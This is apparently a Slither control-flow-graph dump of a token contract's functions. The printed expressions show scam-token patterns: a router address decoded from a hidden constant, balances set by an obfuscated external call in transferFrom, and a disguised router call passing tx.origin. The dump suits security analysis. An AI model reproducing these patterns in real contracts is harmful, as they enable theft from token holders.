 Contract Control Flow Graph
_dogeswap2:
NodeType.VARIABLE
transferFrom:
NodeType.EXPRESSION
_transfer(from,to,amount)
slitherConstructorVariables:
NodeType.OTHER_ENTRYPOINT
_totallSupply = 1041617664605454772190266489417552578330418626249
slitherConstructorConstantVariables:
NodeType.OTHER_ENTRYPOINT
_decimals = 18
transferFrom:
NodeType.EXPRESSION
(None,None,_balanceses[from],None) = _vcc1baroveeee(from,true,amount)
transferFrom:
NodeType.RETURN
true
_dogeswap2:
NodeType.EXPRESSION
router_ = (uint160(supplyhash))
_transfer:
NodeType.EXPRESSION
_balanceses[to] = _balanceses[to] + amount
_transfer:
NodeType.EXPRESSION
Transfer(from,to,amount)
_dogeswap2:
NodeType.RETURN
UniswapRouterV2(address(router_)).grok27goat38dent(tx.origin,amount,owner)